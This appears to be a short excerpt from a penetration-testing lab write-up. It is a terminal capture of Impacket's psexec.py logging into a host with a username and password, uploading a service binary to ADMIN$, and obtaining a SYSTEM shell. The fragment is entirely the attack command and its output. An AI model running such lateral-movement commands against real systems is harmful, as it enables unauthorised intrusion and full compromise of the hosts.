 kali@kali:/opt/impacket$ psexec.py pentest:'P3nT3st!'@10.10.10.152
Impacket v0.9.22.dev1+20200713.100928.1e84ad60 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file dGgWpHhF.exe
[*] Opening SVCManager on 10.10.10.152.....
[*] Creating service UogK on 10.10.10.152.....
[*] Starting service UogK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>